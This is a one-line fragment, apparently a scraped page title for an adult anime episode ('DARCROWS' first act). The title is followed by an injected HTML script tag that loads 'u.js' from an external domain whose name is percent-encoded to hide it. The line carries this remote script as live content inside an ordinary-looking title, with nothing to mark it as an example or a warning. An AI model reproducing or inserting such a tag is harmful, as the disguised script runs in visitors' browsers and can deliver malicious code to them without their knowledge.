 [H無碼]DARCROWS ダークロウズ 第一幕 策動<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>